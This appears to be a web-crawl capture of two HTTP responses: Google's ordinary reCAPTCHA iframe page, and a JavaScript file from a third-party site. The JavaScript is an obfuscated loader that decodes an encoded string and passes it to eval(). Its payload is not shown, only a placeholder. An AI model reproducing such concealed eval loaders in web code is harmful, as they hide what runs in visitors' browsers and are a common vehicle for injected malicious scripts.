

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9j3nJXDS4s1yRgerJMorBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769790774266');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145849
body_size: 1588
content:
var _0xc92e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe81c(d,e,f){var g=_0xc92e[2][_0xc92e[1]](_0xc92e[0]);var h=g[_0xc92e[3]](0,e);var i=g[_0xc92e[3]](0,f);var j=d[_0xc92e[1]](_0xc92e[0])[_0xc92e[10]]()[_0xc92e[9]](function(a,b,c){if(h[_0xc92e[4]](b)!==-1)return a+=h[_0xc92e[4]](b)*(Math[_0xc92e[8]](e,c))},0);var k=_0xc92e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc92e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe81c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",30,"kIydDvWgq",18,6,42))